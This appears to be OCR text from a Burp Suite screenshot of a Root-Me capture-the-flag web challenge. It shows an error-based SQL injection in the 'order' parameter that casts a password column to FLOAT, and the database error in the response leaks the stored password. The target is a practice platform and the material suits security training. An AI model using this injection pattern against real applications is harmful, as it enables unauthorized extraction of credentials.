 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+p455w0rd_c0l+FROM+m3mbr35t4bl3+LIMIT+1)+AS+FLOAT)
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "1a2BdKT5DIx3qxQN3UaC"
</body>
</html>
? Search... 0 matches
INSPECTOR ? ×
Selection (20)
SELECTED TEXT
1a2BdKT5DIx3qx
QN3UaC
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 776 bytes | 176 millis